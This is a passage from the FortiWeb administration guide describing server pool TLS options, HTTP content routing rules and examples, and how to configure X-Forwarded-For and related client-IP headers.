Certificate Verification	Select the name of a certificate verifier, if any, that FortiWeb uses to validate an HTTP client's personal certificate. However, if you select Enable Server Name Indication (SNI) on page 177 and the domain in the client request matches an entry in the specified SNI policy, FortiWeb uses the SNI configuration to determine which certificate verifier to use. If you do not select a verifier, clients are not required to present a personal certificate. For details, see How to apply PKI client authentication (personal certificates) on page 413. Personal certificates, sometimes also called user certificates, establish the identity of the person connecting to the website (PKI authentication). You can require that clients present a certificate instead of, or in addition to, HTTP authentication. For details, see Offloading HTTP authentication & authorization on page 341. Note: The client must support TLS 1.0, TLS 1.1, TLS 1.2, and TLS 1.3. Available only when the Type on page 170 is Reverse Proxy.
Enable URL Based Client Certificate	Specifies whether FortiWeb uses a URL-based client certificate group to determine whether a client is required to present a personal certificate. Note: This function is not supported for HTTP/2 communication between the Client and this back-end web server.
URL Based Client Certificate Group	Specifies the URL-based client certificate group that determines whether a client is required to present a personal certificate.

	If the URL the client requests does not match an entry in the group, the client is not required to present a personal certificate. For details about creating a group, see Use URLs to determine whether a client is required to present a certificate on page 425.
Max HTTP Request Length	Specifies the maximum allowed length for an HTTP request with a URL that matches an entry in the URL-based client certificate group. FortiWeb blocks any matching requests that exceed the specified size. This setting prevents a request from exceeding the maximum buffer size.
Client Certificate Forwarding	Enable to configure FortiWeb to include the X.509 personal certificate presented by the client during the SSL/TLS handshake, if any, in an X-Client-Cert: HTTP header when it forwards the traffic to the protected web server. FortiWeb still validates the client certificate itself, but this forwarding action can be useful if the web server requires the client certificate for the purpose of server-side identity-based functionality.
Custom Header of CCF Subject	Enter a custom subject header that will include the subject of the X.509 personal certificate presented by the client during the SSL/TLS handshake when it forwards the traffic to the protected web server. Available only when Client Certificate Forwarding on page 177 is enabled.
Custom Header of CCF Certificate	Enter a custom certificate header that will include the Base64 certificate of the X.509 personal certificate presented by the client during the SSL/TLS handshake when it forwards the traffic to the protected web server. Available only when Client Certificate Forwarding on page 177 is enabled.
Enable Server Name Indication (SNI)	Select to use a Server Name Indication (SNI) configuration instead of or in addition to the server certificate specified by Certificate File on page 175. The SNI configuration enables FortiWeb to determine which certificate to present on behalf of the pool member based on the domain in the client request. For details, see Allowing FortiWeb to support multiple server certificates on page 408. If you specify both an SNI configuration and Certificate File on page 175, FortiWeb uses the certificate specified by the Certificate File on page 175 when the domain in the client request does not match a value in the SNI configuration. If you select Enable Strict SNI on page 177, FortiWeb always ignores the value of the Certificate File on page 175.
Enable Strict SNI	Select to configure FortiWeb to ignore the value of Certificate File on page 175 when it determines which certificate to present on behalf of the pool member, even if the domain in a client request does not match a value in the SNI configuration. Available only if Enable Server Name Indication (SNI) on page 177 is selected.
SNI Policy	Select the Server Name Indication (SNI) configuration that FortiWeb uses to determine which certificate it presents on behalf of this pool member. Available only if Enable Server Name Indication (SNI) on page 177 is selected.

Supported SSL Protocols

Specify which versions of the SSL or TLS cryptographic protocols FortiWeb can use to connect securely to this pool member.

TLS protocol changes a lot since version 1.3, including the handshake algorithm, the supported ciphers and certificates. Make sure you understand how it works before enabling TLS 1.3.

Note: O-RTT in TLS 1.3 is disabled by default. You can use the following command to enable it:

config server-policy setting
 set tls13-early-data-mode enable
end

For the supported ciphers of each TLS version, see Supported cipher suites & protocol versions on page 389.

This option is available when:

- SSL on page 174 is enabled, and
- The Type on page 170 is Reverse Proxy, True Transparent Proxy, or WCCP.

SSL/TLS Encryption Level

Specify whether the set of cipher suites that FortiWeb allows creates a medium-security, high-security, or custom configuration.

For details, see Supported cipher suites & protocol versions on page 389.

Available when:

- SSL on page 174 is enabled, and
- The Type on page 170 is Reverse Proxy, True Transparent Proxy, or WCCP.

Session Ticket Reuse

Enable so that FortiWeb reuses the session ticket when establishing an SSL connection to a pserver. If the SSL connection has a server name, FortiWeb can only reuse a session ticket for the specified pserver.

Note: This option is available only when SSL on page 174 is enabled.

Session ID Reuse

Enable so that FortiWeb reuses the session ID when establishing an SSL connection to a pserver. If the SSL connection has a server name, FortiWeb can only reuse a session ID for the specified pserver. If both a session ticket and ID exist for a pserver, FortiWeb will reuse the ticket.

Note: This option is available only when SSL on page 174 is enabled.

Disable Client-Initiated SSL Renegotiation

Select to ignore requests from clients to renegotiate TLS or SSL.

This setting protects against denial-of-service (DoS) attacks that use TLS/SSL renegotiation to overburden the server.

Available only when the Type on page 170 is Reverse Proxy or True Transparent Proxy.

Recover

Specifies the number of seconds that FortiWeb waits before it forwards traffic to this pool member after a health check indicates that this server is available again.

The default is 0 (disabled). The valid range is 0 to 86,400 seconds.

After the recovery period elapses, FortiWeb assigns connections at the rate specified by Warm Rate on page 179.

Examples of when the server experiences a recovery and warm-up period:

	 A server is coming back online after the health check monitor detected it was down. A network service is brought up before other daemons have finished initializing and therefore the server is using more CPU and memory resources than when startup is complete. To avoid connection problems, specify the separate warm-up rate, recovery rate, or both. Tip: During scheduled maintenance, you can also manually apply these limits by setting Status on page 172 to Maintenance.
Warm Up	Specifies for how long FortiWeb forwards traffic at a reduced rate after a health check indicates that this pool member is available again but it cannot yet handle a full connection load. For example, when the pool member begins to respond but startup is not fully complete. The default is 0 (disabled). The valid range is 1 to 86,400 seconds.
Warm Rate	Specifies the maximum connection rate while the pool member is starting up. The default is 10 connections per second. The valid range is 0 to 86,400 connections per second. The warm up calibration is useful with servers that bring up the network service before other daemons are initialized. As these types of servers come online, CPU and memory are more utilized than they are during normal operation. For these servers, you define separate rates based on warm-up and recovery behavior. For example, if Warm Up on page 179 is 5 and Warm Rate is 2, the maximum number of new connections increases at the following rate: 1st second—Total of 2 new connections allowed (0+2). 2nd second—2 new connections added for a total of 4 new connections allowed (2+2). 3rd second—2 new connections added for a total of 6 new connections allowed (4+2). 4th second—2 new connections added for a total of 8 new connections allowed (6+2).

9. Repeat the previous steps for each IP address or domain that you want to add to the server pool.

allowed (8+2).

- 10. Click OK.
- **11.** To apply the server pool configuration, do one of the following:
 - Select it in a server policy directly.
 - Select it in an HTTP content writing policy that you can, in turn, select in a server policy.

For details, see Configuring an HTTP server policy on page 242 and Routing based on HTTP content on page 180.

See also

- IPv6 support on page 34
- HTTP pipelining on page 254
- Routing based on HTTP content on page 180

- · Configuring an HTTP server policy on page 242
- Configuring server up/down checks on page 163
- · Sequence of scans on page 26
- How to offload or inspect HTTPS on page 397
- Forcing clients to use HTTPS on page 410

Routing based on HTTP content

Instead of dynamically routing requests to a server pool simply based upon load or connection distribution at the TCP/IP layers, as basic load balancing does, you can forward them based on the host, headers or other content in the HTTP layer.


HTTP content routing policies define how FortiWeb routes requests to server pools. They are based on one or more of the following HTTP elements:

- Host
- URL
- HTTP parameter
- Referer
- Source IP
- Header
- Cookie
- X509 certificate field value
- HTTPS SNI
- Geo IP

This type of routing can be useful if, for example, a specific web server or group of servers on the back end support specific web applications, functions, or host names. That is, your web servers or server pools are not identical, but specialized. For example:

- 192.168.0.1—Hosts the website and blog
- 192.168.0.2 and 192.168.0.3—Host movie clips and multimedia
- 192.168.0.4 and 192.168.0.5—Host the shopping cart

Another example is a topology where back-end servers or a traffic controller (TC) server externally manage how FortiWeb routes and balances the traffic load. The TC embeds a cookie that indicates how to route the client's next request. In the diagram, if a request has no cookie (that is, it initializes a session), FortiWeb's HTTP content routing is configured to forward that request to the TC, Web Server 1. For subsequent requests, as long as the cookie exists, FortiWeb routes those requests to Web Server 2.





When FortiWeb operates in Reverse Proxy mode, HTTP Content Routing is partially supported if HTTP/2 security inspection is enabled. In such cases, FortiWeb can handle HTTP/2 for client requests, but traffic between FortiWeb and the server(s) must use HTTP, so the **HTTP/2** setting in a server pool configuration would have to remain disabled. For details, see HTTP/2 support on page 41.

To configure HTTP content routing

- Go to Server Objects > Server > HTTP Content Routing.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Server Policy Configuration category. For details, see Permissions on page 57.
- 2. Click Create New.
- **3.** For **Name**, enter a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
- 4. For Server Pool, select a server pool. FortiWeb forwards traffic to this pool when the traffic matches rules in this policy.
 Select only one server pool for each HTTP content routing configuration. However, multiple HTTP content routing

configurations can use the same server pool. For details, see Creating an HTTP server pool on page 169.

Note: If the Deployment Mode on page 244 in the server policy configuration is HTTP Content Routing and HTTP/2 on page 247 is enabled, keep HTTP/2 on page 173 disabled in the server pool configuration.

- 5. Click OK, then click Create New.
- **6.** Configure these settings:



If you've configured request rewriting, configure HTTP content-based routing based on the **original** request, as it appears **before** FortiWeb has rewritten it. For more information on rewriting, see Rewriting & redirecting on page 628.

Match	Ohioo	
IVI ATC:TT	CORC	

Select the object that FortiWeb examines for matching values.

HTTP Host

HTTP Host

Specify one of the following values to match:

- Match prefix—The host to match begins with the specified string.
- Match suffix—The host to match ends with the specified string.
- Match contains—The host to match contains the specified string.
- Match domain—The host to match contains the specified string between the periods in a domain name.

For example, if the value is abc, the condition matches the following hostnames:

dname1.abc.com
dname1.dname2.abc.com

However, the same value does not match the following hostnames:

abc.com
dname.abc

- **Is equal to**—The host to match is the specified string.
- Regular expression—The host to match has a value that matches the specified regular expression.

(value)

Specifies a host value to match.

If **Regular Expression** is selected, the value is an expression that matches the object.

To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.

Reverse

Enable so that the condition is met when the value you specify to match is not matched.

Relationship with previous rule

- And—Matching requests match this entry in addition to other entries in the HTTP content routing list.
- **Or**—Matching requests match either this entry or other entries in the list.

Later, you can use the HTTP content routing list options to adjust the matching sequence for entries.

HTTP URL

HTTP URL

Specify one of the following values to match:

- **Match prefix**—The URL to match begins with the specified string.
- Match suffix—The URL to match ends with the specified string.
- Match contains—The URL to match contains the specified string.
- **Match directory**—The URL to match contains the specified string between delimiting characters (slash).

For example, if the value is abc, the condition matches the following URLs:

```
test.com/abc/
test.com/dir1/abc/
```

However, the same value does not match the following URLs:

```
test.com/abc
test.abc.com
```

- Is equal to—The URL to match is the specified string.
- **Regular expression**—The URL to match matches the specified regular expression.

(value)

Specifies a URL to match.

For example, a literal URL, such as /index.php, that a matching HTTP request contains.

For example, when **Is equal to** is selected, the value /dir1/abc/index.html matches the following URL: http://test.abc.com/dir1/abc/index.html

If **Regular Expression** is selected, the value is an expression that matches the object. For example, ^/*.php.

To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.

Reverse

Enable so that the condition is met when the value you specify to match is not matched.

Relationship with previous rule

- And—Matching requests match this entry in addition to other entries in the HTTP content routing list.
- **Or**—Matching requests match either this entry or other entries in the list.

Later, you can use the HTTP content routing list options to adjust the matching sequence for entries.

HTTP Parameter

Parameter Name

Specify one of the following values to match:

• Match prefix—The parameter name to match begins with the

specified string.

- Match suffix—The parameter name to match ends with the specified string.
- Match contains—The parameter name to match contains the specified string.
- Is equal to—The parameter name to match is the specified string.
- **Regular expression**—The parameter name to match matches the specified regular expression.

(value)

Specifies a parameter name to match.

If **Regular Expression** is selected, the value is an expression that matches the object.

To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.

Parameter Value

Specify one of the following values to match:

- Match prefix—The parameter value to match begins with the specified string.
- **Match suffix**—The parameter value to match ends with the specified string.
- **Match contains**—The parameter value to match contains the specified string.
- Is equal to—The parameter value to match is the specified string.
- **Regular expression**—The parameter value to match matches the specified regular expression.

(value)

Specifies a parameter value to match.

If **Regular Expression** is selected, the value is an expression that matches the object.

To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.

Reverse

Enable so that the condition is met when the value you specify to match is not matched.

Relationship with previous rule

- **And**—Matching requests match this entry in addition to other entries in the HTTP content routing list.
- **Or**—Matching requests match this entry or other entries in the list.

Later, you can use the HTTP content routing list options to adjust the matching sequence for entries.

HTTP Referer

HTTP Referer

Specify one of the following values to match:

- **Match prefix**—The HTTP referer value to match begins with the specified string.
- Match suffix—The HTTP referer value to match ends with the specified string.

	 Match contains—The HTTP referer value to match contains the specified string. Is equal to—The HTTP referer value to match is the specified string. Regular expression—The HTTP referer value to match matches the specified regular expression.
(value)	Specifies an HTTP referer value to match. If Regular Expression is selected, the value is an expression that matches the HTTP referer value. To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.
Reverse	Enable so that the condition is met when the value you specify to match is not matched.
Relationship with previous rule	 And—Matching requests match this entry in addition to other entries in the HTTP content routing list. Or—Matching requests match this entry or other entries in the list. Later, you can use the HTTP content routing list options to adjust the matching sequence for entries.
HTTP Cookie	
HTTP Cookie	 Specify one of the following values to match: Match prefix—The cookie name to match begins with the specified string. Match suffix—The cookie name to match ends with the specified string. Match contains—The cookie name to match contains the specified string. Is equal to—The cookie name to match is the specified string. Regular expression—The cookie name to match matches the specified regular expression.
(value)	Specifies a cookie name to match. If Regular Expression is selected, the value is an expression that matches the name. To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.
Cookie Value	 Specify one of the following values to match: Match prefix—The cookie value to match begins with the specified string. Match suffix—The cookie value to match ends with the specified string. Match contains—The cookie value to match contains the specified string. Is equal to—The cookie value to match is the specified string. Regular expression—The cookie value to match matches the

	specified regular expression.
	For example, hash [a-fA-F0-7] *.
(value)	Specifies a cookie value to match. If Regular Expression is selected, the value is an expression that matches the cookie value. To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.
Reverse	Enable so that the condition is met when the value you specify to match is not matched.
Relationship with previou rule	
HTTP Header	
Header Nam	 Specify one of the following values to match: Match prefix—The header name to match begins with the specified string. Match suffix—The header name to match ends with the specified string. Match contains—The header name to match contains the specified string. Is equal to—The header name to match is the specified string. Regular expression—The header name to match matches the specified regular expression.
(value)	Specifies a header name to match. If Regular Expression is selected, the value is an expression that matches the name. To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.
Header Value	 Specify one of the following values to match: Match prefix—The header value to match begins with the specified string. Match suffix—The header value to match ends with the specified string. Match contains—The header value to match contains the specified string. Is equal to—The header value to match is the specified string. Regular expression—The header value to match matches the specified regular expression.
(value)	Specifies a header value to match.

	If Regular Expression is selected, the value is an expression that matches the header value. To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.
Reverse	Enable so that the condition is met when the value you specify to match is not matched.
Relationship with previous rule	 And—Matching requests match this entry in addition to other entries in the HTTP content routing list. Or—Matching requests match this entry or other entries in the list. Later, you can use the HTTP content routing list options to adjust the matching sequence for entries.
Source IP	
Source IP	 Specify one of the following values to match: IPv4 Address/Range—The source IP to match is an IPv4 IP address or within a range of IPv4 IP addresses. IPv6 Address/Range—The source IP to match is an IPv6 IP address or within a range of IPv6 IP addresses. Regular expression—The source IP to match matches the specified regular expression. Import From CSV File—The source IPs to match are multiple IP addresses or IP ranges included in the CSV file.
(value)	Specifies a source IP address value to match. If Regular Expression is selected, the value is an expression that matches the source IP. To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.
Reverse	Enable so that the condition is met when the value you specify to match is not matched.
Relationship with previous rule	 And—Matching requests match this entry in addition to other entries in the HTTP content routing list. Or—Matching requests match either this entry or other entries in the list. Later, you can use the HTTP content routing list options to adjust the matching sequence for entries.
X509 Certificate Subject	Matches against a specified Relative Distinguished Name (RDN) in the X509 certificate Subject field. Use an attribute-value pair to specify the RDN. For example, an X509 certificate has the following Subject field content: C=CN, ST=Beijing, L=Haidian, O=fortinet, OU=fortiweb, CN=pc110

	The following settings match a certificate with this Subject field by matching the RDN O=fortinet: • X509 Field Name—O
	• Value =—fortinet
X509 Field Name	Select the attribute type to match: E , CN , OU , O , L , ST , C .
Value	Enter an RDN attribute value in the X509 Subject field to match.
Reverse	Enable so that the condition is met when the value you specify to match is not matched.
Relationship with previous rule	 And—Matching requests match this entry in addition to other entries in the HTTP content routing list. Or—Matching requests match either this entry or other entries in the list. Later, you can use the HTTP content routing list options to adjust the matching sequence for entries.
X509 Certificate Extension	Matches against additional fields that the extensions field adds to the X509 certificate. For example, an X509 certificate has the following extensions: Extensions: X509v3 Basic Constraints: CA:TRUE X509v3 Subject Alternative Name: URI:aaaa X509v3 Issuer Alternative Name: URI:bbbb Full Name: URI:cccc The following settings match the extension X509v3 Basic Constraints by matching its value: • Match Object—X509 Certificate Extension • X509 Field Value—Is equal to • (value)—CA:TRUE
X509 Field Value	 Specify one of the following values in the X509 extension to match: Match prefix—The X509 extension value to match begins with the specified string. Match suffix—The X509 extension value to match ends with the specified string. Match contains—The X509 extension value to match contains the specified string. Is equal to—The X509 extension value to match is the specified string. Regular expression—The X509 extension value matches the specified regular expression.
(value)	Specifies an X509 extension value to match. If Regular Expression is selected, the value is an expression that matches the X509 extension value. To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.

	Reverse	Enable so that the condition is met when the value you specify to match is not matched.
	Relationship with previous rule	 And—Matching requests match this entry in addition to other entries in the HTTP content routing list. Or—Matching requests match either this entry or other entries in the list. Later, you can use the HTTP content routing list options to adjust the matching sequence for entries.
HTTPS S	SNI	
	HTTPS SNI	 Specify one of the following values in the HTTPS SNI to match: Match prefix—The HTTPS SNI value to match begins with the specified string. Match suffix—The HTTPS SNI value to match ends with the specified string. Match contains—The HTTPS SNI value to match contains the specified string. Is equal to—The HTTPS SNI value to match is the specified string. Regular expression—The HTTPS SNI value matches the specified regular expression.
	(value)	Specifies an HTTPS SNI value to match. If Regular Expression is selected, the value is an expression that matches the HTTPS SNI value. To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.
	Reverse	Enable so that the condition is met when the value you specify to match is not matched.
	Relationship with previous rule	 And—Matching requests match this entry in addition to other entries in the HTTP content routing list. Or—Matching requests match either this entry or other entries in the list. Later, you can use the HTTP content routing list options to adjust the matching sequence for entries.
Geo IP		Matches against the IP addresses from specified countries.
	Country	Select one or more countries at left, then click the icon to move the selected countries to the right.
	Reverse	Enable to match against the IP addresses from the countries not in the Selected Country list.

7. Click OK.

- **8.** Repeat the rule creation steps for each HTTP host, HTTP request, or other objects that you want to route to this server pool.
- If required, select an entry, and then click Move to adjust the rule sequence.
 For an example of how to add logic for the rules, see Example: Concatenating exceptions on page 501.

- 10. Click OK.
- **11.** Repeat the policy creation procedure for each server pool, as required. You can also create additional policies that select the same server pool.
- 12. To apply a HTTP content routing policy, select it in a server policy. When you add HTTP content routing polices to a policy, you also select a default policy. The default policy routes traffic that does not match any conditions found in the specified routing policies.

For details, see Configuring an HTTP server policy on page 242.

See also

- Adding a gateway on page 143
- Creating an HTTP server pool on page 169
- Enabling or disabling traffic forwarding to your servers on page 201
- Configuring an HTTP server policy on page 242
- Configuring server up/down checks on page 163

Example: Routing according to URL/path

Your FortiWeb appliance might have one virtual server (the front end) protecting three physical web servers (the back end).

From the perspective of clients connecting to the front end, there is one domain name: www.example.com. At this host name, there are three top-level URLs:

- /games—Game application
- /school—School application
- /work—Work application

In a client's web browser, therefore, they might go to the location:

http://www.example.com/games

Behind the FortiWeb, however, each of those 3 web applications actually resides on separate back-end web servers with different IP addresses, and each has its own server pool:

- 10.0.0.11/games—Game application
- 10.0.0.12/school—School application
- 10.0.0.13/work—Work application

In this case, you configure HTTP content routing so FortiWeb routes HTTP requests to http://www.example.com/school to the server pool that contains 10.0.0.12. Similarly, requests for the URL /games go to a pool that contains 10.0.0.11, and requests for the URL /work go to a pool that contains 10.0.0.13.

- Routing based on HTTP content on page 180
- Creating an HTTP server pool on page 169
- Configuring server up/down checks on page 163

Example: Routing according to the HTTP "Host:" field

Your FortiWeb appliance might have one virtual server (the front end) protecting three physical web servers (the back end).

From the perspective of clients connecting to the front end, Example Company's website has a few domain names:

- http://www.example.com
- http://www.example.cn
- http://www.example.de
- http://www.example.co.jp

Public DNS resolves all of these domain names to one IP address: the virtual server on FortiWeb.

At the data center, behind the FortiWeb, separate physical web servers host some region-specific websites. Other websites have lighter traffic and are maintained by the same person, and therefore a shared server hosts them. Each back-end web server has a DNS alias. When you configure the server pools, you define each pool member using its DNS alias, rather than its IP address:

- www1.example.com—Hosts www.example.com, plus all other host names' content, in case the other web servers fail or have scheduled down time
- www2.example.com—Hosts www.example.de
- www3.example.com—Hosts www.example.cn & www.example.co.jp

While public DNS servers all resolve these aliases to the same IP address—FortiWeb's virtual server—your **private** DNS server resolves these DNS names to separate IPs on your **private** network: the back-end web servers.

- www1.example.com—Resolves to 192.168.0.1
- www2.example.com—Resolves to 192.168.0.2
- www3.example.com—Resolves to 192.168.0.3

In this case, you configure HTTP content routing to route requests from clients based on the original Host: field in the HTTP header to a server pool that contains the appropriate DNS aliases. The destination back-end web server is determined at request time using server health check statuses, as well as private network DNS that resolves the DNS alias into its current private network IP address:

- http://www.example.com/—Routes to a pool that contains www1.example.com
- http://www.example.de/—Routes to a pool that contains members www2.example.com and www1.example.com.
 The www2.example.com pool member is first in the list and receives requests unless that web server is down, in which case FortiWeb routes requests to www1.example.com
- http://www.example.cn/ & http://www.example.co.jp/—Routes to a pool that contains members www3.example.com and www1.example.com. The www3.example.com pool member is first in the list and receives requests unless that web server is down, in which case FortiWeb routes requests to www1.example.com

If you need to maintain HTTP session continuity for web applications, ensure the pool have a persistence policy that forwards subsequent requests from a client to the same back-end web server as the initial request.

- Routing based on HTTP content on page 180
- Rewriting & redirecting on page 628
- Creating an HTTP server pool on page 169
- Configuring server up/down checks on page 163

Example: HTTP routing with full URL & host name rewriting

In some cases, HTTP header-based routing is not enough. It must be, or should be, combined with request or response rewriting.

Example.com hosts calendar, inventory, and customer relations management web applications separately: one app per specialized server. Each web application resides in its web server's root folder (/). Each back-end web server is named after the only web application that it hosts:

- · calendar.example.com/
- · inventory.example.com/
- crm.example.com/

Therefore each request must be routed to a specific back-end web server. Requests for the calendar application forwarded to crm.example.com, for example, would result in an HTTP 404 error code.

These back-end DNS names are publicly resolvable. However, for legacy reasons, clients may request pages as if all apps were hosted on a single domain, www.example.com:

- www.example.com/calendar
- www.example.com/inventory
- www.example.com/crm

Because the URLs requested by clients (prefixed by /calendar etc.) do not actually exist on the back-end servers, HTTP header-based routing is **not** enough. Alone, HTTP header-based routing with these older location structures would also result in HTTP 404 error codes, as if the clients' requests were effectively for:

- calendar.example.com/calendar
- inventory.example.com/inventory
- crm.example.com/crm

To compensate for the new structure on the back end, request URLs must be rewritten: FortiWeb removes the application name prefix in the URL.

URL and host name transformation to match HTTP routing



For performance reasons, FortiWeb also rewrites the <code>Host:</code> field. All subsequent requests from the client use the correct host and URL and do not require any modification or HTTP-based routing. Otherwise, FortiWeb would need to rewrite **every** subsequent request in the session, and analyze the HTTP headers for routing **every** subsequent request in the session.

- Routing based on HTTP content on page 180
- · Rewriting & redirecting on page 628
- Creating an HTTP server pool on page 169

Defining your proxies, clients, & X-headers


In some topologies, you must configure FortiWeb's use of X-headers such as X-Forwarded-For:, X-Real-IP:, or True-Client-IP:, including when:

- FortiWeb has been deployed behind a proxy/load balancer which applies NAT. Connection-wise, this causes all requests appear to come from the IP address of the proxy or load balancer, not the original client. FortiWeb requires the true client's source IP so that when blocking attacks, it does not block the proxy/load balancer's IP, affecting innocent requests. FortiWeb also requires some way to derive the original client's IP so that attack logs and reports to show the IP of the actual attacker, rather than misleadingly blaming the load balancer.
- The web server needs the client's source IP address for purposes such as analytics, but FortiWeb is operating in Reverse Proxy mode, which applies NAT, and therefore all requests appear to come from FortiWeb's IP address.

Due to source NAT (SNAT), a packet's source address in its IP layer may have been changed, and therefore the original address of the client may not be directly visible to FortiWeb and/or its protected web servers. During a packet's transit from the client to the web server, it could be changed several times: web proxies, load balancers, routers, and firewalls can all apply NAT.

Depending on whether the NAT devices are HTTP-aware, the NAT device can record the packet's original source IP address in the HTTP headers. HTTP X-headers such as X-Real-IP: can be used by FortiWeb instead to trace the original source IP (and each source IP address along the path) in request packets. They may also be used by back-end web servers for client analysis.

Affects of source NAT at the IP and HTTP layers of request packets when in-between devices are HTTP-aware



Indicating the original client's IP to back-end web servers

Some web applications need to know the IP address of the client where the request originated in order to log or analyze it.

For example, if your web applications need to display different available products for clients in Canada instead of the United States, your web applications may need to analyze the original client's IP for a corresponding geographic location.

In that case, you would enable FortiWeb to add or append to an X-Forwarded-For: or X-Real-IP: header. Otherwise, from the web server's perspective, **all** IP sessions appear to be coming from FortiWeb—**not** from the original requester. The back-end web server would not be able to guess what the original client's public IP was, and therefore would not be able to analyze it. When these options are enabled, the web server can instead use this HTTP-layer header to find the public source IP and path of the IP-layer session from the original client.

To configure FortiWeb to add the packet's source IP to X-Forwarded-For: and/or X-Real-IP:

- 1. Go to Server Objects > X-Forwarded-For.
- 2. Configure these settings:

Name	Type a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters. Note: The name cannot be changed after this part of the configuration is saved. To rename a part of the configuration, clone it, select it in all parts of the configuration that reference the old name, then delete the item with the old name.
Add X-Forwarded-For:	Enable to include the X-Forwarded-For: HTTP header in requests forwarded to your web servers. If the HTTP client or web proxy does not provide the header, FortiWeb adds it, using the source IP address of the connection. If the HTTP client or web proxy already provides the header, it appends the source IP address to the header's list of IP addresses. This option can be useful if your web servers log or analyze clients' public IP addresses, if they support the X-Forwarded-For: header. If they do not, disable this option to improve performance. This option applies only when FortiWeb is operating in Reverse Proxy mode or True Transparent Proxy mode, which applies source network address translation (NAT) and therefore rewrites the source address in the IP layer.
Add Source Port:	Enable to add an X-Forwarded-For: header with the connection's source IP. If this field is enabled, the source port of the request will be added as well. Available only when FortiWeb operates in Reverse Proxy, True Transparent Proxy, or WCCP mode.
Add X-Forwarded-Port:	Enable to add an X-Forwarded-Port: header with the connection's destination port. Available only when FortiWeb operates in Reverse Proxy, True Transparent Proxy, or WCCP mode.

Add X-Real-IP:

Enable to include the X-Real-IP: HTTP header on requests forwarded to your web servers. Behavior varies by the header already provided by the HTTP client or web proxy, if any (see Add X-Forwarded-For: on page 194).

Like X-Forwarded-For:, this header is also used by some proxies and web servers to trace the path, log, or analyze based upon the packet's original source IP address.

This option applies only when FortiWeb is operating in Reverse Proxy mode or True Transparent Proxy mode, which applies source network address translation (NAT) and therefore rewrites the source address in the IP layer.

Note: This does not support IPv6.

- 3. Click OK.
- **4.** To apply the X-header rule, select it when configuring an inline protection profile. For details, see Configuring a protection profile for inline topologies on page 223.

See also

• External load balancers: before or after? on page 68

Indicating to back-end web servers that the client's request was HTTPS

Usually if your FortiWeb is receiving HTTPS requests from clients, and it is operating in Reverse Proxy mode, SSL/TLS is being offloaded. FortiWeb has terminated the SSL/TLS connection and the second segment of the request, where it forwards to the back-end servers, is clear text HTTP. In some cases, your back-end server may need to know that the original request was, in fact, encrypted HTTPS, **not** HTTP.

To add an HTTP header that indicates the service used in the client's original request, go to **Server Objects > X-Forwarded-For** and enable **X-Forwarded-Proto:**.

See also

• Forcing clients to use HTTPS on page 410

Blocking the attacker's IP, not your load balancer

When you configure Use X-Header to Identify Original Client's IP on page 196, FortiWeb compensates for NAT in your data center by using an HTTP header to derive the client's IP address. In this way, even if the connection is **not** established directly between the web browser and FortiWeb, but instead is relayed, with the last segment established between your proxy/load balancer's IP and FortiWeb, FortiWeb will still be able to report and block the actual attacker, rather than your own infrastructure.

Only public IPs will be used. If the original client's IP is a private network IP (e.g. 192.168.*, 172.16.*, 10.*), FortiWeb will instead use the first public IP before or after the original client's IP in the HTTP header line. Whether this is counted from the left or right end of the header line depends on IP Location in X-Header on page 196. In most cases, this public IP will be the client's Internet gateway, and therefore blocking based on this IP may affect innocent clients that share the attacker's Internet connection. For details, seeShared IP on page 678.

To limit the performance impact, FortiWeb will analyze the HTTP header for the client's IP only for the **first** request in the TCP/IP connection. As a result, **it is not suitable for use behind load balancers that multiplex**—that is, attempt to reduce total simultaneous TCP/IP connections by sending multiple, unrelated HTTP requests from different

clients within the same TCP/IP connection. Symptoms of this misconfiguration include FortiWeb mistakenly attributing subsequent requests within the same TCP/IP connection to the IP found in the first request's HTTP header, even though the X-header indicates that the request originated from a different client.

After FortiWeb has traced the original source IP of the client, FortiWeb will use it in attack logs and reports so that they reflect the true origin of the attack, **not** your load balancer or proxy. FortiWeb will also use the original source IP as the basis for blocking when using some features that operate on the source IP:

- DoS prevention
- · brute force login prevention
- period block



Like addresses at the IP layer, attackers can spoof and alter addresses in the HTTP layer. Do not assume that they are 100% accurate, unless there are anti-spoofing measures in place such as defining trusted providers of X-headers.

For example, on FortiWeb, if you provide the IP address of the proxy or load balancer, when blocking requests and writing attack log messages or building reports, instead of using the SRC field in the IP layer of traffic as the client's IP address (which would cause all attacks to appear to originate from the load balancer), FortiWeb can instead find the client's real IP address in the X-Forwarded-For: HTTP header. FortiWeb could also add its own IP address to the chain in X-Forwarded-For:, helping back-end web servers that require the original client's source IP for purposes such as server-side analytics—providing news in the client's first language or ads relevant to their city, for example.

Like IP-layer NAT, some networks also translate addresses at the HTTP layer. In those cases, enabling Use X-Header to Identify Original Client's IP may have no effect. To determine the name of your network's X-headers, if any, and to see whether or not they are translated, use diagnose network sniffer in the CLI or external packet capture software such as Wireshark.

To configure FortiWeb to obtain the packet's original source IP address from an HTTP header

- 1. Go to Server Objects > X-Forwarded-For.
- **2.** Configure these settings:

Use X-Header to Identify Original Client's IP	If FortiWeb is deployed behind a device that applies NAT, enable this option to derive the original client's source IP address from an HTTP X-header, instead of the SRC field in the IP layer. Then type the key such as X-Forwarded-For or X-Real-IP, without the colon (:), of the X-header that contains the original source IP address of the client.
	This HTTP header is often X-Forwarded-For: when traveling through a web proxy, but can vary. For example, the Akamai service uses True-Client-IP:. For deployment guidelines and mechanism details, see Blocking the
	attacker's IP, not your load balancer on page 195. Caution: To combat forgery, configure the IP addresses of load balancers and proxies that are trusted providers of this header. Also configure those proxies/load balancers to reject fraudulent headers, rather than passing them to FortiWeb.
IP Location in X-Header	Select whether to extract the original client's IP from either the left or right end of the HTTP X-header line.

Most proxies put the request's origin at the left end, which is the default setting. Some proxies, however, place it on the right end.

